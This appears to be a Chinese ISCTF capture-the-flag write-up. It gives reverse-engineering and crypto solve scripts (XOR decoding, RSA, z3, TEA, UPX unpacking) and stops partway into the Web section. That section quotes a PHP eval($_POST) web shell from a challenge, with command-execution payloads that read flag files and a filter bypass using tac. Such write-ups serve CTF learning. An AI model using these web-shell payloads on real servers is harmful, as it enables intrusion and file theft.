前言
由于懒我直接把上交的wp稍加修改拉上来了,凑活看
文章目录
- 前言
- Pwn
- test_nc
- nc_shell
- Reverse
- Creakme
- EasyRe
- babyRe
- easy_z3
- mix_re
- easy_flower_tea
- Web
- where_is_the_flag
- 圣杯战争!!!
- 绕进你的心里
- easy_website
- wafr
- ez_ini
- 1z_Ssql
- double_pickle
- webinclude
- fuzz!
- 恐怖G7人
- Misc
- 签到
- 你说爱我?尊嘟假嘟
- 杰伦可是流量明星
- easy_zip
- 小蓝鲨的秘密
- 蓝鲨的福利
- Ez_misc
- 小猫
- PNG的基本食用
- spalshes
- 镜流
- MCSOG-猫猫
- stream
- 一心不可二用
- 小白小黑
- 张万森,下雪了
- sudopy
- ezUSB
- Beyond Hex, Meet Heptadecimal
- Wonderful New World
- Crypto
- 七七的欧拉
- 夹里夹气
- easy_rsa
- rsa_d
- signin
- EasyAES
- 1zRSA
Pwn
test_nc

nc得到flag
nc_shell

nc成功getshell
cat /f*得到flag
Reverse
Creakme
下载附件,运行一下程序就出来了

EasyRe
64位 无壳

拖进ida,shift+f12查看字符串

关键字符,双击跟进,ctrl+x查看引用的地方,再反汇编

纯写脚本逆向题
#include<stdio.h>
#include<string.h>
int main(){
char v[30]={0};
char a[]="]P_ISRF^PCY[I_YWERYC";
int n=strlen(a);
for(int i=strlen(a)-1;i>=0;--i){
v[n-i-1]=a[i];
}
for(int i=0;i<n;++i){
if(v[i]==155-66){
v[i]=66;
}else if(v[i]==155-88){
v[i]=88;
}
}
for(int i=0;i<n;++i){
v[i]=v[i]^0x11;
}
for(int i=0;i<n;++i){
printf("%c",v[i]);
}
}

得到实际flag,并用{}包裹
babyRe

用PyInstaller解包

然后就会得到一个文件夹 打开找到

得到源代码
output给了p+q,(p+1)*(q+1),c,e
n =(p+1)*(q+1)-(p+q)-1
phi=(p+1)(q+1)-2*(p+q)
from Crypto.Util.number import *
pq = 292884018782106151080211087047278002613718113661882871562870811030932129300110050822187903340426820507419488984883216665816506575312384940488196435920320779296487709207011656728480651848786849994095965852212548311864730225380390740637527033103610408592664948012814290769567441038868614508362013860087396409860
p1q1 = 21292789073160227295768319780997976991300923684414991432030077313041762314144710093780468352616448047534339208324518089727210764843655182515955359309813600286949887218916518346391288151954579692912105787780604137276300957046899460796651855983154616583709095921532639371311099659697834887064510351319531902433355833604752638757132129136704458119767279776712516825379722837005380965686817229771252693736534397063201880826010273930761767650438638395019411119979149337260776965247144705915951674697425506236801595477159432369862377378306461809669885764689526096087635635247658396780671976617716801660025870405374520076160
c = 5203005542361323780340103662023144468501161788183930759975924790394097999367062944602228590598053194005601497154183700604614648980958953643596732510635460233363517206803267054976506058495592964781868943617992245808463957957161100800155936109928340808755112091651619258385206684038063600864669934451439637410568700470057362554045334836098013308228518175901113235436257998397401389511926288739759268080251377782356779624616546966237213737535252748926042086203600860251557074440685879354169866206490962331203234019516485700964227924668452181975961352914304357731769081382406940750260817547299552705287482926593175925396
e = 65537
n = p1q1 - pq - 1
phi = p1q1 - 2*pq
d = inverse(e, phi)
print(long_to_bytes(pow(c, d, n)))
# b'ISCTF{kisl-iopa-qdnc-tbfs-ualv}'
easy_z3
用z3解方程,十六进制转十进制,然后字符打印
from z3 import *
# x = Int('x')
# y = Int('y')
# z = Int('z')
# m = Int('m')
# n = Int('n')
# l = Int('l')
# solve((593*l + 997*x + 811*y + 258*z + 829*m + 532*n)== int("0x54eb02012bed42c08",16),
# (605*n + 686*l + 328*x + 602*y + 695*z + 576*m)== int("0x4f039a9f601affc3a",16),
# (373*m + 512*n + 449*l + 756*x + 448*y + 580*z)==int("0x442b62c4ad653e7d9",16),
# (560*z + 635*m + 422*n + 971*l + 855*x + 597*y)== int("0x588aabb6a4cb26838",16),
# (717*y + 507*z + 388*m + 925*n + 324*l + 524*x)== int("0x48f8e42ac70c9af91",16),
# (312*x + 368*y + 884*z + 518*m + 495*n + 414*l)== int("0x4656c19578a6b1170",16))
# [l = 26860403902456189,
# x = 20639221941697358,
# n = 28554726411354222,
# m = 32765855640286324,
# z = 31015537033047360,
# y = 13615593641303915]
# (593*l[5] + 997*l[0] + 811*l[1] + 258*l[2] + 829*l[3] + 532*l[4])
l=[20639221941697358,13615593641303915,31015537033047360,32765855640286324,28554726411354222,26860403902456189]
flag = ""
for num in l:
print(num)
hex_str = hex(num)[2:]
hex_str = "0" * (14 - len(hex_str)) + hex_str
for i in range(0, 14, 2):
byte = chr(int(hex_str[i:i+2], 16))
flag += byte
print(flag)
print(flag)
#ISCTF{N0_One_kn0ws_m@th_B3tter_Th@n_me!!!}
mix_re

是魔改upx,放进010里,查找有好多个mfx,但一般都是改开头和结尾,刚好是3个


这个改的时候不动 !

改完保存一下

然后用upx脱壳一下
放进ida里,找到main函数

也是很正常的写脚本
#include<stdio.h>
#include<string.h>
int main(){
char v[]="HRBSEz244`451e,35bc,37/8,`c1/,e0dd38`c6244|";
for(int i=0;i<strlen(v);++i){
++v[i];
}
for(int i=0;i<=strlen(v);++i){
printf("%c",v[i]);
}

easy_flower_tea

32位 无壳

关键字符串

左边是红色的根据题目应该是花指令

双击找到出错的地方

然后把他nop掉,找到main函数的起始位置 按p

看到里面有个函数sub_41100A 双击查看发现是tea算法

然后写脚本
#include<stdio.h>
#include<string.h>
int main(){
unsigned int a1=1115126522;
unsigned int a2=2014982346;
int v[4]={12,34,56,78};
int s=-1640531527*32;
for(int i=0;i<32;++i){
a2-=(v[3]+(a1>>5))^(s+a1)^(v[2]+16*a1);
a1-=(v[1]+(a2>>5))^(s+a2)^(v[0]+16*a2);
s+=1640531527;
}
printf("%d",a1);
printf("%d",a2);
}
//14723533847872
一开始提交不对,后面试了好几次原来是两个输入之间要加个空格所以正确的flag是
ISCTF{1472353 3847872}
Web
where_is_the_flag
<?php
//flag一分为3,散落在各处,分别是:xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?>
payload:
第一部分在当前目录的flag.php,这里好像把cat过滤掉了,所以用tac
1=system('tac flag.php');
第二部分在根目录下
1=system('tac /f*');
